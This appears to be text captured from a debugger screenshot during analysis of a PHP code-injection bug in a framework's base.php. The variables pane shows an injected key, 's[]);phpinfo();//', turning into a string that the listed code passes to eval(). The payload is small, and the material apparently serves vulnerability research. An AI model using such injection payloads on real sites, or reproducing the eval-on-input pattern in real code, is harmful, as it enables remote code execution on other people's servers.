 VARIABLES
Locals
$cache: Cache
$expr: array(0)
$hash: uninitialized
$jar: uninitialized
$key: "s[]);phpinfo();//"
$parts: array(1)
$pinjie: "unset($this->hive['s']['']);phpinfo();//);"
$pre: "$hive['s']['']);phpinfo();//"
WATCH
lib > base.php
522 $this->sync('SESSION');
523 }
524 if (!isset($parts[1]) && array_key_exists($parts[0],$this->ini
525 // Reset global to default value
526 $this->hive[$parts[0]]=$this->init[$parts[0]];
527 else {
528 $pre = $this->compile('@hive.'.$key, FALSE);
529 $val=preg_replace('/^(\$hive)/','$this->hive',$pre);
530 $pinjie = 'unset('.$val.');';
531 echo $pinjie;
532 eval($pinjie);